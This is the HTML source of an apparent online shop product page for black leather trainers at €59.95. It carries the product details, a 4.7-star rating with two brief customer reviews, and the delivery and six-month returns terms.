<span aria-hidden="true">€59.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€59.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€59.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="59.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="59.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0223BLK"
data-url="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_SHW0246BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_SHW0246BLK" data-pid = "ACB0223BLK" data-productfindingmethod="pdp_addon_SHW0246BLK">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw4023b133/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
SHW0246BLK
</span>
<span class="accessibility-hidden">
Product code:
S H W 0 2 4 6 B L K
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Welcome weekend comfort into your footwear collection with these trainers. The lightweight construction and rubber sole reduces foot fatigue, while the padded Collar and insock provide additional support with every step. The upper is crafted from soft leather with a lining to match. The result? A hard-wearing, versatile shoe for running errands or simply adding a casual touch to your outfit.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
Upper: leather
</li>

<li class="benefit-content pdp_bens_li">
100% leather lining with a full leather comfort in sock
</li>

<li class="benefit-content pdp_bens_li">
Extra padding around the Collar for comfort
</li>

<li class="benefit-content pdp_bens_li">
Extra lightweight rubber sole
</li>

<li class="benefit-content pdp_bens_li">
Rubber soles resistant to water, aging and discolourisation
</li>

<li class="benefit-content pdp_bens_li">
Clean with specialist shoe care products
</li>

</ul>
</div>

</div>

</div>
</div>





<div class="pdp-main__more-info__reviews" data-count="102">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.7/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                So comfy and look great
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Great
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

               
            </li>
            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><li><b>All prices include VAT and duties. No additional custom fees.</b></li></p>
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery to Europe</span>
                    <span>€7.95</span>
                </h4>

              <p class="p m-all-z grey2">Delivery in 5 - 7 working days</p>

            </li>
<br>
          <li class="m-bottom-s">
                <!---<h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery to Europe</span>
                </h4>



             <p class="p m-all-z grey2">Delivery in 3 working days</p>-->
            </li>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 10 working days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="lowercase">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






